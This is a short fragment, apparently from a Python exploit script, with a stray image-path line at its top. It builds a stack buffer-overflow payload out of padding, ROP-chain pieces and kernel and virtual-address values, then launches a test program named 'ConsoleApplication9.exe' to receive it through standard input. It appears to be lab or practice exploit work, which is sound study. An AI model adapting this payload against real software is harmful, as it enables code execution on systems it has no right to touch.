 payload = 0x408 * b"A"  +  rop + b"A"* 30  + b"\x40"  #parte1
payload+= krnl [2:] +  4 * b"A"+ virt + (((0x238 + 2 -4  )- len(krnl + virt)) * b"C") + rop2 + (b"B" * 1000) +  b"\x40" #parte2
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)